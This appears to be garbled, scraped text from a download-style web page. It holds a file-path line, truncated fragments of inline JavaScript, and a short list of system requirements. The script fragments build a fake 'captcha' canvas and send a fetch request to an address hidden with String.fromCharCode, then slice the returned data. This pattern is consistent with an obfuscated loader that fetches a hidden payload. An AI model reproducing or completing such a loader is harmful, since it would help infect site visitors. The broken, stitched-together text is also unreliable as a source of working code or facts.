
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz processor needed
RAM:
Needed: 4 GB
Disk space:
Free: 64 GB